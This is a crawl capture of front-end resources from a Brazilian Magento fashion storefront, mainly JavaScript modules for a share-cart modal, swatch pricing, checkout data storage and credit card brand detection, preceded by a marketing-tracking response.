request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768396961879&ac=KOI-1FZ71YQX2NE74Y&ts=1768396964&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Finfantil%2Fmeninos%2Fcamisetas-meninos.html&tk=202601%7C696798a2fc4e243b3f008c22&tp=page&ti=Camisetas%20-%20Meninos%20-%20Infantil
body_size: -305
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696798a2fc4e243b3f008c22","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ShareCartLink/js/share-link.js
body_size: 585
content:
define([
    'jquery',
    'uiComponent',
    'mage/storage',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'loader'
], function ($, Component, storage, $t, modal) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'DigitalHub_ShareCartLink/share-link'
        },
        initialize: function () {
            this._super();
            this.modalId = 'share-cart-link-modal-' + this.id_suffix;
            this.modalSelector = '#share-cart-link-modal-' + this.id_suffix;
        },
        init: function () {
            this.initModal();
            this.fitOnMiniCart();
        },
        fitOnMiniCart: function () {
            $('#minicart-content-wrapper').find('#share-link-trigger').prependTo('#minicart-content-wrapper .header-wpr .col:last-of-type');
        },
        initObservable: function () {
            this._super().observe([
                'link',
                'success_copy'
            ]);

            return this;
        },
        initModal: function () {
            let options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'share-link-modal',
                title: $t("Share shopping cart"),
                buttons: [{
                    text: $.mage.__('Done'),
                    class: 'close-btn',
                    click: function () {
                        this.closeModal();
                    }
                }]
            }

            modal(options, $(this.modalSelector));
            $("#" + this.modalId).on('modalclosed', function () {
                this.success_copy(false)
            }.bind(this));
        },
        hasTemplate: function () {
            var minicart = $('#minicart-content-wrapper');
            if (minicart.hasClass('lateral-minicart')) {
                return this.minicart_lateral
            } else {
                return this.minicart
            }
        },

        openModal: function () {
            $("#share-link-container").loader('show');
            this.createLink();
            $(this.modalSelector).modal('openModal');
        },
        createLink: function () {
            storage.get('rest/V1/share_link/get').done(function (response) {
                if (response) {
                    this.link(response);
                }
            }.bind(this)).always(function () {
                $("#share-link-container").loader('hide');
            });
        },

        initLoader: function () {
            $("#share-link-container").loader({icon: window.loaderImageUrl});
        },

        copyText: function () {
            var self = this;
            if (navigator.clipboard) {
                navigator.clipboard.writeText(this.link()).then(function () {
                    self.success_copy(true);
                    console.log('Async: Copying to clipboard was successful!');
                }, function (err) {
                    self.success_copy(false);
                    window.prompt("Copy to clipboard: Ctrl+C, Enter", self.link());
                    console.error('Async: Could not copy text: ', err);
                });
            } else {
                window.prompt($t("Copy to clipboard: Ctrl+C, Enter"), self.link());
            }
        },
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Marketplace/js/swatch-renderer-mixin.js
body_size: -40
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {

            /**
             * Get prices
             *
             * @param {Object} newPrices
             * @param {Object} displayPrices
             * @returns {*}
             * @private
             */
            _getPrices: function (newPrices, displayPrices) {
                var $widget = this;

                if (_.isEmpty(newPrices)) {
                    newPrices = $widget._getNewPrices();
                }
                _.each(displayPrices, function (price, code) {

                    if (newPrices[code]) {
                        displayPrices[code].amount = newPrices[code].amount - displayPrices[code].amount;
                        if (code === 'wholesale_price') {
                            displayPrices[code].quantity = newPrices[code].quantity - displayPrices[code].quantity;
                        }
                    }
                });

                return displayPrices;
            },
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/checkout/checkout-data-mixin.js
body_size: 30
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'destinationAddress': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setDestinationAddress =
            wrapper.wrapSuper(checkoutData.setDestinationAddress, function (data) {
                var obj = getData();

                obj.destinationAddress = data;
                saveData(obj);
            });

        checkoutData.getDestinationAddress =
            wrapper.wrapSuper(checkoutData.getDestinationAddress, function () {
                return getData().destinationAddress ? getData().destinationAddress : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type.js
body_size: 821
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* @api */
define([
    'jquery',
    'mageUtils'
], function ($, utils) {
    'use strict';

    var types = [
        {
            title: 'Visa',
            type: 'VI',
            pattern: '^4\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'MasterCard',
            type: 'MC',
            pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'American Express',
            type: 'AE',
            pattern: '^3([47]\\d*)?$',
            isAmex: true,
            gaps: [4, 10],
            lengths: [15],
            code: {
                name: 'CID',
                size: 4
            }
        },
        {
            title: 'Diners',
            type: 'DN',
            pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
            gaps: [4, 10],
            lengths: [14, 16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'Discover',
            type: 'DI',
            pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CID',
                size: 3
            }
        },
        {
            title: 'JCB',
            type: 'JCB',
            pattern: '^35(2[8-9]|[3-8])\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'UnionPay',
            type: 'UN',
            pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVN',
                size: 3
            }
        },
        {
            title: 'Maestro International',
            type: 'MI',
            pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Maestro Domestic',
            type: 'MD',
            pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Hipercard',
            type: 'HC',
            pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
            gaps: [4, 8, 12],
            lengths: [13, 16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Elo',
            type: 'ELO',
            pattern: '^((509091)|(636368)|(636297)|(504175)|(438935)|(40117[8-9])|(45763[1-2])|' +
                '(457393)|(431274)|(50990[0-2])|(5099[7-9][0-9])|(50996[4-9])|(509[1-8][0-9][0-9])|' +
                '(5090(0[0-2]|0[4-9]|1[2-9]|[24589][0-9]|3[1-9]|6[0-46-9]|7[0-24-9]))|' +
                '(5067(0[0-24-8]|1[0-24-9]|2[014-9]|3[0-379]|4[0-9]|5[0-3]|6[0-5]|7[0-8]))|' +
                '(6504(0[5-9]|1[0-9]|2[0-9]|3[0-9]))|' +
                '(6504(8[5-9]|9[0-9])|6505(0[0-9]|1[0-9]|2[0-9]|3[0-8]))|' +
                '(6505(4[1-9]|5[0-9]|6[0-9]|7[0-9]|8[0-9]|9[0-8]))|' +
                '(6507(0[0-9]|1[0-8]))|(65072[0-7])|(6509(0[1-9]|1[0-9]|20))|' +
                '(6516(5[2-9]|6[0-9]|7[0-9]))|(6550(0[0-9]|1[0-9]))|' +
                '(6550(2[1-9]|3[0-9]|4[0-9]|5[0-8])))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Aura',
            type: 'AU',
            pattern: '^5078\\d*$',
            gaps: [4, 8, 12],
            lengths: [19],
            code: {
                name: 'CVC',
                size: 3
            }
        }
    ];

    return {
        /**
         * @param {*} cardNumber
         * @return {Array}
         */
        getCardTypes: function (cardNumber) {
            var i, value,
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/cart-mini-cart-additional-prices.js
body_size: 289
content:
define([
    "jquery",
    "DigitalHub_AdditionalPrices/js/action/get-additional-prices",
    "Magento_Customer/js/customer-data"
], function ($, getAdditionalPricesAction, customerData) {
    'use strict';
    $.widget('mage.cartMiniCartAdditionalPrices', {
        options: {
            wrapperId: null,
            selector: null,
            isCartSummary: false,
        },
        _create: function () {
            if (this.options.wrapperId) {
                let timer = setInterval(() => {
                    if ($(this.options.selector).length) {
                        this.init();
                        clearInterval(timer);
                    }
                }, 1000);
            }
        },
        init: function () {
            let self = this;

            if (this.options.isCartSummary) {
                require([
                    'Magento_Checkout/js/model/quote'
                ], function (quote) {
                    self.render(quote.totals().grand_total);
                    quote.totals.subscribe(function (data) {
                        self.render(data.grand_total);
                    });
                });
            } else {
                customerData.get('cart').subscribe(function (data) {
                    if (!data.hasOwnProperty("subtotalAmount")) {
                        return false;
                    }
                    self.render(parseFloat(data.subtotalAmount));
                });
                customerData.reload(['cart']);
            }
        },
        render: function (val) {
            let self = this;
            if (!$(this.options.selector + " .additional-prices-cart-loader.wrapper-id-" + this.options.wrapperId).length) {
                $(this.options.selector)
                    .append('<div class="additional-prices-cart-loader wrapper-id-' + this.options.wrapperId + '"></div>');
            }

            $(".additional-prices-cart-loader." + "wrapper-id-" + this.options.wrapperId).fadeTo(0, 0.2);
            $.when(getAdditionalPricesAction(val))
                .then(function (response) {
                    $(".additional-prices-cart-loader.wrapper-id-" + self.options.wrapperId).html(response).fadeTo(0, 1);
                })
        }
    });
    return $.mage.cartMiniCartAdditionalPrices;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_MarketplaceFrenetShipping/js/checkout/checkout-data-mixin.js
body_size: -5
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'selectedSellerRates': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setSellerRates =
            wrapper.wrapSuper(checkoutData.setSellerRates, function (data) {
                var obj = getData();

                obj.selectedSellerRates = data;
                saveData(obj);
            });

        checkoutData.getSellerRates =
            wrapper.wrapSuper(checkoutData.getSellerRates, function () {
                return getData().selectedSellerRates ? getData().selectedSellerRates : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/model/credit-card-validation/credit-card-number-validator/credit-card-type-mixin.js
body_size: 942
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mageUtils',
    'Magento_Checkout/js/checkout-data'
], function ($, wrapper, utils, checkoutData) {
    return function (Component) {
        //regex alterados: JCB, ELO, AURA
        var types = [
            {
                title: 'Visa',
                type: 'VI',
                pattern: '^4\\d*$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'MasterCard',
                type: 'MC',
                pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'American Express',
                type: 'AE',
                pattern: '^3([47]\\d*)?$',
                isAmex: true,
                gaps: [4, 10],
                lengths: [15],
                code: {
                    name: 'CID',
                    size: 4
                }
            },
            {
                title: 'Diners',
                type: 'DN',
                pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
                gaps: [4, 10],
                lengths: [14, 16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'Discover',
                type: 'DI',
                pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CID',
                    size: 3
                }
            },
            {
                title: 'JCB',
                type: 'JCB',
                pattern: /^(?:2131|1800|35\d{3})\d{11}/,
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'UnionPay',
                type: 'UN',
                pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVN',
                    size: 3
                }
            },
            {
                title: 'Maestro International',
                type: 'MI',
                pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Maestro Domestic',
                type: 'MD',
                pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Hipercard',
                type: 'HC',
                pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
                gaps: [4, 8, 12],
                lengths: [13, 16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Elo',
                type: 'ELO',
                pattern: /^4011(78|79)|^43(1274|8935)|^45(1416|7393|763(1|2))|^50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-8][0-9]{2}|99[0-8][0-9]|999[0-9])|^627780|^63(6297|6368|6369)|^65(0(0(3([1-3]|[5-9]) + |4([0-9])|5[0-1])|4(0[5-9]|[1-3][0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8]|4[1-9]|[5-8][0-9] |9[0-8])|7(0[0-9]|1[0-8]|2[0-7])|9(0[1-9]|[1-6][0-9]|7[0-8]))|16(5[2-9]|[6-7][0-9])|50(0[0-9] |1[0-9]|2[1-9]|[3-4][0-9]|5[0-8]))/,
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Aura',
                type: 'AU',
                pattern: /^((?!504175))^((?!5067))(^50[0-9])/,
                gaps: [4, 8, 12],
                lengths: [19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            }
        ];

        Component.getCardTypes = wrapper.wrapSuper(Component.getCardTypes, function (cardNumber) {
            if (checkoutData.getSelectedPaymentMethod() !== 'digitalhub_pagarme_creditcard') {
                return this._super(cardNumber);
            }

            var i, value,
                $pagarmeCcTypes = window.checkoutConfig.payment.ccform.availableTypes.digitalhub_pagarme_creditcard,
                $ccTypes = Object.keys($pagarmeCcTypes),
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if ($.inArray(value.type, $ccTypes) === -1) {
                    continue;
                }

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        });

        return Component;

    };
});
